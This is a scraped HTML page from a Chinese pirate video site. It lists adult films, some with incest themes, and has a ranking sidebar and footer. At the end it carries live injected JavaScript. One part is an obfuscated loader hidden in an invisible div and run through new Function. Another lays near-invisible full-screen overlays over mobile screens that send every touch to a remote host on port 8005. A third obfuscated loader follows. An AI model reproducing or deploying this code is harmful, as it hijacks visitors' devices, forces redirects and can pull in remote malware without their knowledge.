class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/210561.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210561.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/210560.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210560.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/210559.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210559.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“优尚舞姿-默默02期”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="175577" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="尚气" href="/detail/167406.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://mm.bdimg1.com/upload/vod/20220812-1/d66fc4e9271d92260bd4036c8565bab0.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2296</span><h4 class="title">尚气</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作,奇幻,冒险,伦理</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/206566.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>电车痴汉：风俗女郎</a></li><li class="part_eone"><a href="/detail/205619.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>二的梦魇</a></li><li class="part_eone"><a href="/detail/195014.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>偷窥狂人 L&amp;#039;uomo che guarda</a></li><li class="part_eone"><a href="/detail/170031.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;976</span>男孩们跪下</a></li><li class="part_eone"><a href="/detail/171569.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>青涩的体验/高校女教师三部曲：美丽教师</a></li><li class="part_eone"><a href="/detail/193615.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>坐台小姐</a></li><li class="part_eone"><a href="/detail/202672.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>留级之王3</a></li><li class="part_eone"><a href="/detail/197710.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>把心打开</a></li><li class="part_eone"><a href="/detail/194487.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>红色冲浪板</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="175577" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.scyjaq.com/" title="天堂影视">天堂影视</a>提供免费电视剧全集、综艺娱乐、热血动漫、高清电影大全在线观看</p><p>Copyright © 2022 scyjaq.com All Rights Reserved</p><p>赣ICP备01086627号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.scyjaq.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 